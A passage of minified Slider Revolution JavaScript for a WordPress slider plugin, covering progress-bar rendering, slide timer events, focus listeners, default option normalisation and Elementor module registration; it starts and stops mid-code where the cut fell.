]===C||D[e].sbgs[t].loadobj.img?D[e].pr_next_bg.data("panzoom")!==C&&(D[e].panzoomTLs!==C&&D[e].panzoomTLs[D.getSlideIndex(e,t)]!==C?(D[e].panzoomTLs[D.getSlideIndex(e,t)].timeScale(1),D[e].panzoomTLs[D.getSlideIndex(e,t)].play()):D.startPanZoom(D[e].pr_next_bg,e,0,D.getSlideIndex(e,t),"play",t)):tpGS.gsap.delayedCall(.1,function(){b(e,t)})},E=function(e){D[e].c.children().each(function(){try{T(this).die("click")}catch(e){}try{T(this).die("mouseenter")}catch(e){}try{T(this).die("mouseleave")}catch(e){}try{T(this).off("hover")}catch(e){}});try{D[e].c.die("click","mouseenter","mouseleave")}catch(e){}clearInterval(D[e].cdint),D[e].c=null},_=function(e){var t,i,a,r,o=D[e].progressBar;if(D[e].progressC===C||0==D[e].progressC.length)if(D[e].progressC=T('<rs-progress style="visibility:hidden;"></rs-progress>'),"horizontal"===o.style||"vertical"===o.style){if("module"===o.basedon){for(var s="",n=0;n<D[e].slideamount;n++)s+="<rs-progress-bar></rs-progress-bar>";s+="<rs-progress-bgs>";for(n=0;n<D[e].slideamount;n++)s+="<rs-progress-bg></rs-progress-bg>";if(s+="</rs-progress-bgs>","nogap"!==o.gaptype)for(n=0;n<D[e].slideamount;n++)s+="<rs-progress-gap></rs-progress-gap>";D[e].progressC[0].innerHTML=s,!0===D[e].noDetach&&D[e].c.append(D[e].progressC),D[e].progressCBarBGS=D.getByTag(D[e].progressC[0],"RS-PROGRESS-BG"),D[e].progressCBarGAPS=D.getByTag(D[e].progressC[0],"RS-PROGRESS-GAP"),"nogap"!==o.gaptype&&tpGS.gsap.set(D[e].progressCBarGAPS,{backgroundColor:o.gapcolor,zIndex:"gapbg"===o.gaptype?17:27}),tpGS.gsap.set(D[e].progressCBarBGS,{backgroundColor:o.bgcolor})}else D[e].progressC[0].innerHTML="<rs-progress-bar></rs-progress-bar>",!0===D[e].noDetach&&D[e].c.append(D[e].progressC);D[e].progressCBarInner=D.getByTag(D[e].progressC[0],"RS-PROGRESS-BAR"),tpGS.gsap.set(D[e].progressCBarInner,{background:o.color})}else D[e].progressC[0].innerHTML='<canvas width="'+2*o.radius+'" height="'+2*o.radius+'" style="position:absolute" class="rs-progress-bar"></canvas>',!0===D[e].noDetach&&D[e].c.append(D[e].progressC),D[e].progressCBarInner=D[e].progressC[0].getElementsByClassName("rs-progress-bar")[0],D[e].progressBCanvas=D[e].progressCBarInner.getContext("2d"),D[e].progressBar.degree="cw"===D[e].progressBar.style?360:0,S(e);!0!==D[e].noDetach&&D[e].progressC.detach(),D[e].progressBar.visibility[D[e].level]&&1!=D[e].progressBar.disableProgressBar?"horizontal"===o.style||"vertical"===o.style?(t=D[e].slideamount-1,"horizontal"===o.style?(r="grid"===o.alignby?D[e].gridwidth[D[e].level]:D[e].module.width,i=Math.ceil(r/D[e].slideamount),a=Math.ceil((r-t*o.gapsize)/D[e].slideamount),tpGS.gsap.set(D[e].progressC,{visibility:"visible",top:"top"===o.vertical?o.y+("grid"===o.alignby&&D[e].gridOffsetHeight!==C?Math.max(0,D[e].gridOffsetHeight):0):"center"===o.vertical?"50%":"auto",bottom:"top"===o.vertical||"center"===o.vertical?"auto":o.y+("grid"===o.alignby&&D[e].gridOffsetHeight!==C?Math.max(0,D[e].gridOffsetHeight):0),left:"left"===o.horizontal&&"grid"===o.alignby&&D[e].gridOffsetWidth!==C?Math.max(0,D[e].gridOffsetWidth):"auto",right:"right"===o.horizontal&&"grid"===o.alignby&&D[e].gridOffsetWidth!==C?Math.max(0,D[e].gridOffsetWidth):"auto",y:"center"===o.vertical?o.y:0,height:o.size,backgroundColor:"module"===o.basedon?"transparent":o.bgcolor,marginTop:"bottom"===o.vertical||"top"===o.vertical?0:parseInt(o.size,0)/2,width:"grid"===o.alignby?D[e].gridwidth[D[e].level]:"100%"}),tpGS.gsap.set(D[e].progressCBarInner,{x:"module"===o.basedon?o.gap?function(e){return("right"===o.horizontal?t-e:e)*(a+o.gapsize)}:function(e){return("right"===o.horizontal?t-e:e)*i}:0,width:"module"===o.basedon?o.gap?a+"px":100/D[e].slideamount+"%":"100%"}),"module"===o.basedon&&(tpGS.gsap.set(D[e].progressCBarBGS,{x:"module"===o.basedon?o.gap?function(e){return e*(a+o.gapsize)}:function(e){return e*i}:0,width:"module"===o.basedon?o.gap?a+"px":100/D[e].slideamount+"%":"100%"}),tpGS.gsap.set(D[e].progressCBarGAPS,{width:o.gap?o.gapsize+"px":0,x:o.gap?function(e){return(e+1)*a+parseInt(o.gapsize,0)*e}:0}))):"vertical"===o.style&&(r="grid"===o.alignby?D[e].gridheight[D[e].level]:D[e].module.height,i=Math.ceil(r/D[e].slideamount),a=Math.ceil((r-t*o.gapsize)/D[e].slideamount),tpGS.gsap.set(D[e].progressC,{visibility:"visible",left:"left"===o.horizontal?o.x+("grid"===o.alignby&&D[e].gridOffsetWidth!==C?Math.max(0,D[e].gridOffsetWidth):0):"center"===o.horizontal?"50%":"auto",right:"left"===o.horizontal||"center"===o.horizontal?"auto":o.x+("grid"===o.alignby&&D[e].gridOffsetWidth!==C?Math.max(0,D[e].gridOffsetWidth):0),x:"center"===o.horizontal?o.x:0,top:"top"===o.vertical&&"grid"===o.alignby&&D[e].gridOffsetHeight!==C?Math.max(D[e].gridOffsetHeight,0):"auto",bottom:"bottom"===o.vertical&&"grid"===o.alignby&&D[e].gridOffsetHeight!==C?Math.max(D[e].gridOffsetHeight,0):"auto",width:o.size,marginLeft:"left"===o.horizontal||"right"===o.horizontal?0:parseInt(o.size,0)/2,backgroundColor:"module"===o.basedon?"transparent":o.bgcolor,height:"grid"===o.alignby?D[e].gridheight[D[e].level]:"100%"}),tpGS.gsap.set(D[e].progressCBarInner,{y:"module"===o.basedon?o.gap?function(e){return("bottom"===o.vertical?t-e:e)*(a+o.gapsize)}:function(e){return("bottom"===o.vertical?t-e:e)*i}:0,height:"module"===o.basedon?o.gap?a+"px":100/D[e].slideamount+"%":"100%"}),"module"===o.basedon)&&(tpGS.gsap.set(D[e].progressCBarBGS,{y:"module"===o.basedon?o.gap?function(e){return e*(a+o.gapsize)}:function(e){return e*i}:0,height:"module"===o.basedon?o.gap?a+"px":100/D[e].slideamount+"%":"100%"}),tpGS.gsap.set(D[e].progressCBarGAPS,{height:o.gap?o.gapsize+"px":0,y:o.gap?function(e){return(e+1)*a+parseInt(o.gapsize,0)*e}:0}))):tpGS.gsap.set(D[e].progressC,{top:"top"===o.vertical?o.y+("grid"===o.alignby&&D[e].gridOffsetHeight!==C?Math.max(0,D[e].gridOffsetHeight):0):"center"===o.vertical?"50%":"auto",bottom:"top"===o.vertical||"center"===o.vertical?"auto":o.y+("grid"===o.alignby&&D[e].gridOffsetHeight!==C?Math.max(0,D[e].gridOffsetHeight):0),left:"left"===o.horizontal?o.x+("grid"===o.alignby&&D[e].gridOffsetWidth!==C?Math.max(0,D[e].gridOffsetWidth):0):"center"===o.horizontal?"50%":"auto",right:"left"===o.horizontal||"center"===o.horizontal?"auto":o.x+("grid"===o.alignby&&D[e].gridOffsetWidth!==C?Math.max(0,D[e].gridOffsetWidth):0),y:"center"===o.vertical?o.y:0,x:"center"===o.horizontal?o.x:0,width:2*o.radius,height:2*o.radius,marginTop:"center"===o.vertical?0-o.radius:0,marginLeft:"center"===o.horizontal?0-o.radius:0,backgroundColor:"transparent",visibility:"visible"}):D[e].progressC[0].style.visibility="hidden",!0!==D[e].noDetach&&D[e].c.append(D[e].progressC),D[e].gridOffsetWidth===C&&"grid"===o.alignby?D[e].rebuildProgressBar=!0:D[e].rebuildProgressBar=!1},S=function(e){var t=D[e].progressBar,i=(t.radius-parseInt(t.size,0)<=0&&(t.size=t.radius/4),parseInt(t.radius)),a=parseInt(t.radius);D[e].progressBCanvas.lineCap="round",D[e].progressBCanvas.clearRect(0,0,2*t.radius,2*t.radius),D[e].progressBCanvas.beginPath(),D[e].progressBCanvas.arc(i,a,t.radius-parseInt(t.size,0),Math.PI/180*270,Math.PI/180*630),D[e].progressBCanvas.strokeStyle=t.bgcolor,D[e].progressBCanvas.lineWidth=parseInt(t.size,0)-1,D[e].progressBCanvas.stroke(),D[e].progressBCanvas.beginPath(),D[e].progressBCanvas.strokeStyle=t.color,D[e].progressBCanvas.lineWidth=parseInt(t.size,0),D[e].progressBCanvas.arc(i,a,t.radius-parseInt(t.size,0),Math.PI/180*270,Math.PI/180*(270+D[e].progressBar.degree),"cw"!==t.style),D[e].progressBCanvas.stroke()},x=function(e){D[e].progressC==C&&_(e),D[e].loop=0,D[e].stopAtSlide!=C&&-1<D[e].stopAtSlide?D[e].lastslidetoshow=D[e].stopAtSlide:D[e].lastslidetoshow=999,D[e].stopLoop=!1,0==D[e].looptogo&&(D[e].stopLoop=!0),D[e].c.on("stoptimer",function(){D[e].progressC!=C&&(D[e].progressC[0].tween.pause(),D[e].progressBar.disableProgressBar&&(D[e].progressC[0].style.visibility="hidden"),D[e].sliderstatus="paused",D[e].slideInSwapTimer||D.unToggleState(D[e].slidertoggledby),D[e].slideInSwapTimer=!1)}),D[e].c.on("starttimer",function(){D[e].progressC==C||D[e].forcepaused||(1!=D[e].conthover&&1!=D[e].stopByVideo&&D[e].module.width>D[e].hideSliderAtLimit&&1!=D[e].tonpause&&1!=D[e].overnav&&1!=D[e].ssop&&(1===D[e].noloopanymore||D[e].viewPort.enable&&!D[e].inviewport||(D[e].progressBar.visibility[D[e].level]||(D[e].progressC[0].style.visibility="visible"),D[e].progressC[0].tween.resume(),D[e].sliderstatus="playing")),!D[e].progressBar.disableProgressBar&&D[e].progressBar.visibility[D[e].level]||(D[e].progressC[0].style.visibility="hidden"),D.toggleState(D[e].slidertoggledby))}),D[e].c.on("restarttimer",function(){if(!(D[e].modal!==C&&D[e].modal.useAsModal&&"close"==D[e].modal.lastModalCall||D[e].progressC==C||D[e].forcepaused)){if(D[e].mouseoncontainer&&"on"==D[e].navigation.onHoverStop&&!D.ISM)return!1;1===D[e].noloopanymore||D[e].viewPort.enable&&!D[e].inviewport||1==D[e].ssop?D.unToggleState(D[e].slidertoggledby):(D[e].progressBar.visibility[D[e].level]||(D[e].progressC[0].style.visibility="visible"),D[e].progressC[0].tween!==C&&D[e].progressC[0].tween.kill(),D[e].progressC[0].tween=t(e),D[e].progressC[0].tween.play(),D[e].sliderstatus="playing",D.toggleState(D[e].slidertoggledby)),!D[e].progressBar.disableProgressBar&&D[e].progressBar.visibility[D[e].level]||(D[e].progressC[0].style.visibility="hidden"),D[e].mouseoncontainer&&1==D[e].navigation.onHoverStop&&!D.ISM&&(D[e].c.trigger("stoptimer"),D[e].c.trigger("revolution.slide.onpause"))}}),D[e].c.on("nulltimer",function(){D[e].progressC!=C&&D[e].progressC[0]!==C&&(D[e].progressC[0].tween!==C&&D[e].progressC[0].tween.kill(),D[e].progressC[0].tween=t(e),D[e].progressC[0].tween.pause(0),!D[e].progressBar.disableProgressBar&&D[e].progressBar.visibility[D[e].level]||(D[e].progressC[0].style.visibility="hidden"),D[e].sliderstatus="paused")}),D[e].progressC!==C&&(D[e].progressC[0].tween=t(e)),1<D[e].slideamount&&(0!=D[e].stopAfterLoops||1!=D[e].stopAtSlide)?D[e].c.trigger("starttimer"):(D[e].noloopanymore=1,D[e].c.trigger("nulltimer")),D[e].c.on("tp-mouseenter",function(){D[e].mouseoncontainer=!0,1!=D[e].navigation.onHoverStop||D.ISM||(D[e].c.trigger("stoptimer"),D[e].c.trigger("revolution.slide.onpause"))}),D[e].c.on("tp-mouseleft",function(){D[e].mouseoncontainer=!1,1!=D[e].c.data("conthover")&&1==D[e].navigation.onHoverStop&&(1==D[e].viewPort.enable&&D[e].inviewport||0==D[e].viewPort.enable)&&(D[e].c.trigger("revolution.slide.onresume"),D[e].c.trigger("starttimer"))})},N=function(){T("rs-module").each(function(){var e,t=this.id;!D[t].inviewport&&D[t].viewPort.enable||(e=D[t].pr_active_slide!==C&&D[t].pr_active_slide.data("key")!==C?D[t].pr_active_slide.data("key"):D[t].pr_next_slide!==C&&D[t].pr_next_slide.data("key")!==C?D[t].pr_next_slide.data("key"):C)!=C&&0<D[t].sbgs[e].bgvid.length&&D[t].videos[D[t].sbgs[e].bgvid[0].id].loop&&("visible"===document.visibilityState?D.playVideo(D[t].sbgs[e].bgvid,t):D.stopVideo(D[t].sbgs[e].bgvid,t))})},j=function(){var e=document.documentMode===C,t=window.chrome;1!==D.revslider_focus_blur_listener&&(D.revslider_focus_blur_listener=1,e&&!t?D.window.on("focusin",function(){!0!==D.windowIsFocused&&i(),D.windowIsFocused=!0}).on("focusout",function(){!0!==D.windowIsFocused&&D.windowIsFocused!==C||a(),D.windowIsFocused=!1}):window.addEventListener?(window.addEventListener("focus",function(e){!0!==D.windowIsFocused&&i(),D.windowIsFocused=!0},{capture:!1,passive:!0}),window.addEventListener("blur",function(e){!0!==D.windowIsFocused&&D.windowIsFocused!==C||a(),D.windowIsFocused=!1},{capture:!1,passive:!0})):(window.attachEvent("focus",function(e){!0!==D.windowIsFocused&&i(),D.windowIsFocused=!0}),window.attachEvent("blur",function(e){!0!==D.windowIsFocused&&D.windowIsFocused!==C||a(),D.windowIsFocused=!1})))},F=function(e){for(var t,i=[],a=window.location.href.slice(window.location.href.indexOf(e)+1).split("_"),r=0;r<a.length;r++)a[r]=a[r].replace("%3D","="),t=a[r].split("="),i.push(t[0]),i[t[0]]=t[1];return i},V=function(e){if(D[e].blockSpacing!==C){var t,i=D[e].blockSpacing.split(";");for(t in D[e].blockSpacing={},i)if(i.hasOwnProperty(t)){var a=i[t].split(":");switch(a[0]){case"t":D[e].blockSpacing.top=D.revToResp(a[1],4,0);break;case"b":D[e].blockSpacing.bottom=D.revToResp(a[1],4,0);break;case"l":D[e].blockSpacing.left=D.revToResp(a[1],4,0);break;case"r":D[e].blockSpacing.right=D.revToResp(a[1],4,0)}}D[e].blockSpacing.block=T(D.closestClass(D[e].c[0],"wp-block-themepunch-revslider")),D[e].level!==C&&D[e].blockSpacing!==C&&tpGS.gsap.set(D[e].blockSpacing.block,{paddingLeft:D[e].blockSpacing.left[D[e].level],paddingRight:D[e].blockSpacing.right[D[e].level],marginTop:D[e].blockSpacing.top[D[e].level],marginBottom:D[e].blockSpacing.bottom[D[e].level]})}},X=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},U=function(e){var t,i=T.extend(!0,{DPR:"dpr",sliderType:"standard",sliderLayout:"auto",overlay:{type:"none",size:1,colora:"transparent",colorb:"#000000"},duration:9e3,imgCrossOrigin:"",modal:{useAsModal:!1,cover:!0,coverColor:"rgba(0,0,0,0.5)",horizontal:"center",vertical:"middle",coverSpeed:1},navigation:{keyboardNavigation:!1,keyboard_direction:"horizontal",mouseScrollNavigation:"off",wheelViewPort:50,wheelCallDelay:"1000ms",onHoverStop:!0,mouseScrollReverse:"default",target:"window",threshold:50,touch:{touchenabled:!1,touchOnDesktop:!1,swipe_treshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:!1,mobileCarousel:!0,desktopCarousel:!0},arrows:{style:"",enable:!1,hide_onmobile:!1,hide_under:0,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_over:9999,tmp:"",rtl:!1,left:{h_align:"left",v_align:"center",h_offset:20,v_offset:0,container:"slider"},right:{h_align:"right",v_align:"center",h_offset:20,v_offset:0,container:"slider"}},bullets:{enable:!1,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",h_align:"center",v_align:"bottom",space:5,h_offset:0,v_offset:20,tmp:'<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>',container:"slider",rtl:!1,style:""},thumbnails:{container:"slider",rtl:!1,style:"",enable:!1,width:100,height:50,min_width:100,wrapper_padding:2,wrapper_color:"transparent",tmp:'<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,position:"inner",space:2,h_align:"center",v_align:"bottom",h_offset:0,v_offset:20,mhoff:0,mvoff:0},tabs:{container:"slider",rtl:!1,style:"",enable:!1,width:100,min_width:100,height:50,wrapper_padding:10,wrapper_color:"transparent",tmp:'<span class="tp-tab-image"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,space:0,position:"inner",h_align:"center",v_align:"bottom",h_offset:0,v_offset:20,mhoff:0,mvoff:0}},responsiveLevels:4064,visibilityLevels:[2048,1024,778,480],gridwidth:960,gridheight:500,minHeight:0,maxHeight:0,keepBPHeight:!1,useFullScreenHeight:!0,overflowHidden:!1,forceOverflow:!1,fixedOnTop:!1,autoHeight:!1,gridEQModule:!1,disableForceFullWidth:!1,fullScreenOffsetContainer:"",fullScreenOffset:"0",hideLayerAtLimit:0,hideAllLayerAtLimit:0,hideSliderAtLimit:0,progressBar:{disableProgressBar:!1,style:"horizontal",size:"5px",radius:10,vertical:"bottom",horizontal:"left",x:0,y:0,color:"rgba(255,255,255,0.5)",bgcolor:"transparent",basedon:"slide",gapsize:0,reset:"reset",gaptype:"gapboth",gapcolor:"rgba(255,255,255,0.5)",ease:"none",visibility:{0:!0,1:!0,2:!0,3:!0}},stopAtSlide:-1,stopAfterLoops:0,shadow:0,startDelay:0,lazyType:"none",lazyOnBg:!1,spinner:"off",shuffle:!1,perspective:"600px",perspectiveType:"local",viewPort:{enable:!1,global:!1,globalDist:"-400px",outof:"wait",visible_area:"200px",presize:!1},fallbacks:{isJoomla:!1,panZoomDisableOnMobile:!1,simplifyAll:!0,nextSlideOnWindowFocus:!1,disableFocusListener:!1,allowHTML5AutoPlayOnAndroid:!0},fanim:!1,parallax:{type:"off",levels:[10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],origo:"enterpoint",disable_onmobile:!1,ddd_shadow:!1,ddd_bgfreeze:!1,ddd_overflow:"visible",ddd_layer_overflow:"visible",ddd_z_correction:65,speed:400,speedbg:0,speedls:0},scrolleffect:{set:!1,fade:!1,blur:!1,scale:!1,grayscale:!1,maxblur:10,layers:!1,slide:!1,direction:"both",multiplicator:1.35,multiplicator_layers:.5,tilt:30,disable_onmobile:!1},sbtimeline:{set:!1,fixed:!1,fixStart:0,fixEnd:0,layers:!1,slide:!1,ease:"none",speed:500},carousel:{orientation:"h",prevNextVis:"50px",easing:"power3.inOut",speed:800,showLayersAllTime:!1,horizontal_align:"center",vertical_align:"center",snap:!0,infinity:!1,stopOnClick:!0,space:0,maxVisibleItems:3,stretch:!1,fadeout:!0,maxRotation:0,maxOpacity:100,minScale:0,offsetScale:!1,vary_fade:!1,vary_rotation:!1,vary_scale:!1,border_radius:"0px",padding_top:0,padding_bottom:0,skewX:0,skewY:0,spin:"off",spinAngle:0,overshoot:!1},observeWrap:!1,extensions:"extensions/",extensions_suffix:".min.js",stopLoop:!1,waitForInit:!1,ignoreHeightChange:!0,onedpronmobile:!1},e);for(t in i.minHeight=i.minHeight===C||"none"===i.minHeight||"0"===i.minHeight||"0px"===i.minHeight||""==i.minHeight||" "==i.minHeight?0:parseInt(i.minHeight,0),i.maxHeight="none"===i.maxHeight||"0"===i.maxHeight?0:parseInt(i.maxHeight,0),i.carousel.maxVisibleItems=i.carousel.maxVisibleItems<1?999:i.carousel.maxVisibleItems,i.carousel.vertical_align="top"===i.carousel.vertical_align?"0%":"bottom"===i.carousel.vertical_align?"100%":"50%",i.carousel.space=parseInt(i.carousel.space,0),i.carousel.maxOpacity=parseInt(i.carousel.maxOpacity,0),i.carousel.maxOpacity=1<i.carousel.maxOpacity?i.carousel.maxOpacity/100:i.carousel.maxOpacity,i.carousel.showLayersAllTime="true"===i.carousel.showLayersAllTime||!0===i.carousel.showLayersAllTime?"all":i.carousel.showLayersAllTime,i.carousel.maxRotation=parseInt(i.carousel.maxRotation,0),i.carousel.minScale=parseInt(i.carousel.minScale,0),i.carousel.minScale=.9<i.carousel.minScale?i.carousel.minScale/100:i.carousel.minScale,i.carousel.speed=parseInt(i.carousel.speed,0),i.carousel.skewX=parseFloat(i.carousel.skewX),i.carousel.skewY=parseFloat(i.carousel.skewY),i.carousel.spinAngle=parseFloat(i.carousel.spinAngle),0===i.carousel.spinAngle&&(i.carousel.spinAngle=1),"v"===i.carousel.orientation&&(i.carousel.justify=!1),i.navigation.maintypes=["arrows","tabs","thumbnails","bullets"],i.perspective=parseInt(i.perspective,0),i.navigation.maintypes)i.navigation.maintypes.hasOwnProperty(t)&&i.navigation[i.navigation.maintypes[t]]!==C&&(i.navigation[i.navigation.maintypes[t]].animDelay=i.navigation[i.navigation.maintypes[t]].animDelay===C?1e3:i.navigation[i.navigation.maintypes[t]].animDelay,i.navigation[i.navigation.maintypes[t]].animSpeed=i.navigation[i.navigation.maintypes[t]].animSpeed===C?1e3:i.navigation[i.navigation.maintypes[t]].animSpeed,i.navigation[i.navigation.maintypes[t]].animDelay=parseInt(i.navigation[i.navigation.maintypes[t]].animDelay,0)/1e3,i.navigation[i.navigation.maintypes[t]].animSpeed=parseInt(i.navigation[i.navigation.maintypes[t]].animSpeed,0)/1e3);if(D.isNumeric(i.scrolleffect.tilt)||-1!==i.scrolleffect.tilt.indexOf("%")&&(i.scrolleffect.tilt=parseInt(i.scrolleffect.tilt)),i.scrolleffect.tilt=i.scrolleffect.tilt/100,i.navigation.thumbnails.position="outer-horizontal"==i.navigation.thumbnails.position?"bottom"==i.navigation.thumbnails.v_align?"outer-bottom":"outer-top":"outer-vertical"==i.navigation.thumbnails.position?"left"==i.navigation.thumbnails.h_align?"outer-left":"outer-right":i.navigation.thumbnails.position,i.navigation.tabs.position="outer-horizontal"==i.navigation.tabs.position?"bottom"==i.navigation.tabs.v_align?"outer-bottom":"outer-top":"outer-vertical"==i.navigation.tabs.position?"left"==i.navigation.tabs.h_align?"outer-left":"outer-right":i.navigation.tabs.position,i.sbtimeline.speed=parseInt(i.sbtimeline.speed,0)/1e3||.5,!0===i.sbtimeline.set&&!0===i.sbtimeline.fixed&&"auto"!==i.sliderLayout?(i.sbtimeline.fixStart=parseInt(i.sbtimeline.fixStart),i.sbtimeline.fixEnd=parseInt(i.sbtimeline.fixEnd)):i.sbtimeline.fixed=!1,i.progressBar===C||"true"!=i.progressBar.disableProgressBar&&1!=i.progressBar.disableProgressBar||(i.progressBar.disableProgressBar=!0),i.startDelay=parseInt(i.startDelay,0)||0,i.navigation!==C&&i.navigation.arrows!=C&&i.navigation.arrows.hide_under!=C&&(i.navigation.arrows.hide_under=parseInt(i.navigation.arrows.hide_under)),i.navigation!==C&&i.navigation.bullets!=C&&i.navigation.bullets.hide_under!=C&&(i.navigation.bullets.hide_under=parseInt(i.navigation.bullets.hide_under)),i.navigation!==C&&i.navigation.thumbnails!=C&&i.navigation.thumbnails.hide_under!=C&&(i.navigation.thumbnails.hide_under=parseInt(i.navigation.thumbnails.hide_under)),i.navigation!==C&&i.navigation.tabs!=C&&i.navigation.tabs.hide_under!=C&&(i.navigation.tabs.hide_under=parseInt(i.navigation.tabs.hide_under)),i.navigation!==C&&i.navigation.arrows!=C&&i.navigation.arrows.hide_over!=C&&(i.navigation.arrows.hide_over=parseInt(i.navigation.arrows.hide_over)),i.navigation!==C&&i.navigation.bullets!=C&&i.navigation.bullets.hide_over!=C&&(i.navigation.bullets.hide_over=parseInt(i.navigation.bullets.hide_over)),i.navigation!==C&&i.navigation.thumbnails!=C&&i.navigation.thumbnails.hide_over!=C&&(i.navigation.thumbnails.hide_over=parseInt(i.navigation.thumbnails.hide_over)),i.navigation!==C&&i.navigation.tabs!=C&&i.navigation.tabs.hide_over!=C&&(i.navigation.tabs.hide_over=parseInt(i.navigation.tabs.hide_over)),i.lazyloaddata!==C&&0<i.lazyloaddata.length&&0<i.lazyloaddata.indexOf("-")){var a=i.lazyloaddata.split("-");i.lazyloaddata=a[0];for(t=1;t<a.length;t++)i.lazyloaddata+=X(a[t])}return i.duration=parseInt(i.duration),"single"===i.lazyType&&"carousel"===i.sliderType&&(i.lazyType="smart"),"carousel"===i.sliderType&&i.carousel.justify&&(i.justifyCarousel=!0,i.keepBPHeight=!0),i.enableUpscaling=1==i.enableUpscaling&&"carousel"!==i.sliderType&&"fullwidth"===i.sliderLayout,i.useFullScreenHeight="carousel"===i.sliderType&&"fullscreen"===i.sliderLayout&&!0===i.useFullScreenHeight&&"v"!==i.carousel.orientation,i.progressBar.y=parseInt(i.progressBar.y,0),i.progressBar.x=parseInt(i.progressBar.x,0),"IE"!==window.RSBrowser&&i.customEases!==C&&(!i.customEases.SFXBounceLite&&"true"!=i.customEases.SFXBounceLite||tpGS.SFXBounceLite!==C||(tpGS.SFXBounceLite=tpGS.CustomBounce.create("SFXBounceLite",{strength:.3,squash:1,squashID:"SFXBounceLite-squash"})),!i.customEases.SFXBounceSolid&&"true"!=i.customEases.SFXBounceSolid||tpGS.SFXBounceSolid!==C||(tpGS.SFXBounceSolid=tpGS.CustomBounce.create("SFXBounceSolid",{strength:.5,squash:2,squashID:"SFXBounceSolid-squash"})),!i.customEases.SFXBounceStrong&&"true"!=i.customEases.SFXBounceStrong||tpGS.SFXBounceStrong!==C||(tpGS.SFXBounceStrong=tpGS.CustomBounce.create("SFXBounceStrong",{strength:.7,squash:3,squashID:"SFXBounceStrong-squash"})),!i.customEases.SFXBounceExtrem&&"true"!=i.customEases.SFXBounceExtrem||tpGS.SFXBounceExtrem!==C||(tpGS.SFXBounceExtrem=tpGS.CustomBounce.create("SFXBounceExtrem",{strength:.9,squash:4,squashID:"SFXBounceExtrem-squash"})),!i.customEases.BounceLite&&"true"!=i.customEases.BounceLite||tpGS.BounceLite!==C||(tpGS.BounceLite=tpGS.CustomBounce.create("BounceLite",{strength:.3})),!i.customEases.BounceSolid&&"true"!=i.customEases.BounceSolid||tpGS.BounceSolid!==C||(tpGS.BounceSolid=tpGS.CustomBounce.create("BounceSolid",{strength:.5})),!i.customEases.BounceStrong&&"true"!=i.customEases.BounceStrong||tpGS.BounceStrong!==C||(tpGS.BounceStrong=tpGS.CustomBounce.create("BounceStrong",{strength:.7})),!i.customEases.BounceExtrem&&"true"!=i.customEases.BounceExtrem||tpGS.BounceExtrem!==C||(tpGS.BounceExtrem=tpGS.CustomBounce.create("BounceExtrem",{strength:.9}))),i.modal.coverSpeed=parseFloat(i.modal.coverSpeed),i.modal.coverSpeed=200<i.modal.coverSpeed?i.modal.coverSpeed/1e3:i.modal.coverSpeed,i.modal.coverSpeed=Math.max(Math.min(3,i.modal.coverSpeed),.3),i.navigation.wheelViewPort=i.navigation.wheelViewPort===C?.5:i.navigation.wheelViewPort/100,i.navigation.wheelCallDelay=i.navigation.wheelCallDelay===C?1e3:parseInt(i.navigation.wheelCallDelay),i.autoDPR="string"==typeof i.DPR&&-1!==i.DPR.indexOf("ax"),i.DPR=i.DPR.replace("ax",""),i.DPR=parseInt(i.DPR.replace("x","")),i.DPR=isNaN(i.DPR)?window.devicePixelRatio:i.autoDPR?Math.min(window.devicePixelRatio,i.DPR):i.DPR,i.DPR=1!=i.onedpronmobile&&"true"!=i.onedpronmobile||!D.ISM?i.DPR:1,!1===i.viewPort.global?i.viewPort.enable=!1:!0===i.viewPort.global&&(i.viewPort.local=i.viewPort.enable,i.viewPort.enable=!0),i.carousel!==C&&"v"==i.carousel.orientation&&(i.carousel.prevNextVisType=(""+i.carousel.prevNextVis).includes("%")?"%":"px",i.carousel.prevNextVis=parseInt(i.carousel.prevNextVis,0)/("%"==i.carousel.prevNextVisType?100:1)),i},k=(window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.waiting=window.RS_MODULES.waiting||[],["DOM","main","parallax","video","slideanims","actions","layeranimation","navigation","carousel","panzoom"]);for(e in k)-1==window.RS_MODULES.waiting.indexOf(k[e])&&window.RS_MODULES.waiting.push(k[e]);function O(e){window.elementorFrontend!==C&&elementorFrontend.hooks!==C&&elementorFrontend.hooks.removeAction("frontend/element_ready/global",O),window.RS_MODULES.elementor={loaded:!0,version:"6.5.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}function R(){if(window.elementorFrontend===C||window.elementorFrontend.hooks===C||window.elementorFrontend.hooks.addAction===C)return window.RS_MODULES.elementorCounter++,window.RS_MODULES.elementorCounterCheck&&20<window.RS_MODULES.elementorCounter?void O():void requestAnimationFrame(R);window.elementorFrontend.config.environmentMode.edit?elementorFrontend.hooks.addAction("frontend/element_ready/widget",O):O()}function L(){1!=RS_MODULES.checkElementorCalled&&(RS_MODULES.checkElementorCalled=!0,document.body)&&(0<=document.body.className.indexOf("elementor-page")||0<=document.body.className.indexOf("elementor-default"))&&(window.RS_MODULES.waiting=window.RS_MODULES.waiting===C?[]:window.RS_MODULES.waiting,-1==window.RS_MODULES.waiting.indexOf("elementor")&&window.RS_MODULES.waiting.push("elementor"),document.body&&-1==document.body.className.indexOf("elementor-editor-active")&&(window.RS_MODULES.elementorCounterCheck=!0),window.RS_MODULES.elementorCounter=0,R())}window.RS_MODULES.main={loaded:!0,version:o},window.RS_MODULES.minimal=!1,window.RS_MODULES.callSliders=function(){for(var e in 